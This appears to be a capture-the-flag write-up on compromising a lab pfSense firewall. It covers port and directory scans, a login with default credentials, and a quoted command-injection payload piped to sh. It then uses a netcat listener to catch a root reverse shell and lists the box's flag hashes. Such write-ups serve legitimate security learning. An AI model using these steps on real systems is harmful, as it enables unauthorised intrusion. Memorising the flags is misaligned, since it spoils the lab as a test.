Nmap Results
# Nmap 7.93 scan initiated Wed Apr 5 16:32:12 2023 as: nmap -Pn -p- --min-rate 10000 -A -oN scan.txt 10.10.10.60
Nmap scan report for 10.10.10.60
Host is up (0.014s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_ssl-date: TLS randomness does not represent time
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-server-header: lighttpd/1.4.35
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Comau embedded (92%), FreeBSD 8.X (85%), OpenBSD 4.X (85%)
OS CPE: cpe:/o:freebsd:freebsd:8.1 cpe:/o:openbsd:openbsd:4.0
Aggressive OS guesses: Comau C4G robot control unit (92%), FreeBSD 8.1 (85%), OpenBSD 4.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 13.99 ms 10.10.14.1
2 14.08 ms 10.10.10.60
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 5 16:32:47 2023 -- 1 IP address (1 host up) scanned in 36.66 secondsService Enumeration
TCP/80
Redirects to TCP/443.
TCP/443

The default credential on pfSense installations is admin:pfsense, which did not work for me in this case.
Googling lighttpd 1.4.35 pfsense brought up this Redmine issue.
Fairly confident this is 2.2.4.
Gobuster Enumeration
gobuster dir -k -u https://10.10.10.60 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x php,html,txt -r -t 100 -o gobuster-443.txt/index.html (Status: 200) [Size: 329]
/index.php (Status: 200) [Size: 6690]
/help.php (Status: 200) [Size: 6689]
/stats.php (Status: 200) [Size: 6690]
/edit.php (Status: 200) [Size: 6689]
/license.php (Status: 200) [Size: 6692]
/system.php (Status: 200) [Size: 6691]
/status.php (Status: 200) [Size: 6691]
/changelog.txt (Status: 200) [Size: 271]
/exec.php (Status: 200) [Size: 6689]
/graph.php (Status: 200) [Size: 6690]
/tree (Status: 200) [Size: 7492]
/wizard.php (Status: 200) [Size: 6691]
/pkg.php (Status: 200) [Size: 6688]
/installer (Status: 200) [Size: 6113]
/xmlrpc.php (Status: 200) [Size: 384]
/reboot.php (Status: 200) [Size: 6691]
/interfaces.php (Status: 200) [Size: 6695]
/system-users.txt (Status: 200) [Size: 106]
/services_dyndns.php (Status: 200) [Size: 6700]

Looks like we found a username, Rohit. Unfortunately, the changelog doesn't disclose a version number, but does confirm the existence of an unpatched vulnerability. I'm not certain if company defaults references the firewall default, so we'll give it a shot:
Rohit:pfsense— Noperohit:pfsense— 🎉

Looks like we're in!
More Enumeration
I know my way pretty well around pfSense, since I've run it in VMs and on hardware. The web console has a command prompt built into it, but it looks like some of the menus have been disabled for our user.

Based on the version of pfSense on the target, this looks like an excellent candidate for command execution. Let's go through the exploit to understand it further.
searchsploit -m 43560
cat 43560.py"/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"Looks like the database parameter on the status_rrd_graph_img.php script does not sanitize or validate the database and can be injected with a payload that will be piped to sh on the underlying host.
Exploit
This version of exploit is very outdated and should be patched promptly to mitigate existing vulnerabilities. Beyond that, the exploit in question does require authentication, which could have been prevented if the user accounts were protected by non-default passwords.
sudo rlwrap nc -lnvp 443Start a TCP listener
python3 --rhost 10.10.10.60 --lhost 10.10.14.13 --lport 443 --username rohit --password pfsenseRun the exploit

Privilege Escalation
This exploit is executed by a privileged service, yielding a reverse shell as root.
Flags
User
8721327cc232073b40d27d9c17e7348b
Root
d08c32a5d4f8c8b10e76eb51a69f1a86




